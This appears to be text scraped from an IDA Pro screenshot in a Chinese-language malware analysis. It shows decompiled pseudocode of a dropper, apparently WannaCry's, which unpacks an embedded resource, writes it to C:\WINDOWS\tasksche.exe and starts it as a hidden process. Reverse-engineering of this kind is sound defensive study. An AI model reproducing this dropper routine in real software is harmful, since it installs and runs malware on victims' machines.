 IDA View-A 伪代码 -A 结构体 枚举
40 v3 = FindResourceA(0, (LPCSTR)1831, "R");// 寻找1831的资源文件
41 v4 = v3;
42 if ( v3 )
43 {
44 v5 = LoadResource(0, v3); // 加载资源
45 if ( v5 )
46 {
47 pFileMem = LockResource(v5); // 锁定资源，返回内存地址
48 if ( pFileMem )
49 {
50 dwResouceSize = SizeofResource(0, v4);// 计算大小
51 if ( dwResouceSize )
52 {
53 OldFileName = 0;
54 memset(v13, 0, sizeof(v13));
55 v14 = 0;
56 v15 = 0;
57 NewFileName = 0;
58 memset(v17, 0, sizeof(v17));
59 v18 = 0;
60 v19 = 0;
61 sprintf(&OldFileName, "C:\\%s\\%s", "WINDOWS", "tasksche.exe");
62 sprintf(&NewFileName, "C:\\%s\\qeriuwjhrf", "WINDOWS");
63 MoveFileExA(&OldFileName, &NewFileName, 1u);// 移动并覆盖文件
64 hFile = CreateFileA_0(&OldFileName, 0x40000000u, 0, 0, 2u, 4u, 0);// 创建文件句柄
65 if ( hFile != (HANDLE)-1 )
66 {
67 WriteFile(hFile, pFileMem, dwResouceSize, (LPDWORD)&pFileMem, 0);// 写入病毒EXE
68 dword_43144C(hFile);
69 ProcessInformation.hThread = 0;
70 ProcessInformation.dwProcessId = 0;
71 ProcessInformation.dwThreadId = 0;
72 memset(&StartupInfo.lpReserved, 0, 0x40u);
73 ProcessInformation.hProcess = 0;
74 strcat(&OldFileName, (const char *)&off_431340);
75 StartupInfo.cb = 68;
76 StartupInfo.wShowWindow = 0;
77 StartupInfo.dwFlags = 129;// 创建新的病毒进程
78 if ( CreateProcessA(0, &OldFileName, 0, 0, 0, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation) )
79 {
80 dword_43144C(ProcessInformation.hThread);
81 dword_43144C(ProcessInformation.hProcess);
82 }
83 }
84 }
85 }
86 }
87 }
88 }
89 }
00007EE8 FUN_407CE0_CreateVirusExe:78 (407EE8)